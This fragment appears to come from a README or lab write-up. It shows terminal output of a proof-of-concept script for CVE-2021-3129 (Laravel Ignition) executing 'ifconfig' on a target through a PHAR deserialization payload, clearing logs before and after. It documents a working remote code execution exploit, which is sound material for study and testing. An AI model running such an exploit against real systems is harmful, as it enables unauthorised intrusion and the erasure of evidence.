 ❯ python3 CVE-2021-3129.py http://localhost:200 --cmd 'ifconfig'
[+] Generating PHAR payload for command: ifconfig
[+] Trying to clear logs
[+] Logs cleared
[+] Convert log file to PHAR
[+] Successfully converted logs to PHAR
[+] PHAR deserialized
---------------------------------------
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.10.11.105  netmask 255.255.254.0  broadcast 10.10.11.255
        inet6 dead:beef::250:56ff:fe94:b6c6  prefixlen 64  scopeid 0x0<global>
        inet6 fe80::250:56ff:fe94:b6c6  prefixlen 64  scopeid 0x20<link>
        ether 00:50:56:94:b6:c6  txqueuelen 1000  (Ethernet)
        RX packets 925160  bytes 216603729 (216.6 MB)
        RX errors 0  dropped 30  overruns 0  frame 0
        TX packets 1316586  bytes 567315584 (567.3 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 4483348  bytes 693339521 (693.3 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 4483348  bytes 693339521 (693.3 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
---------------------------------------
[+] Trying to clear logs
[+] Logs cleared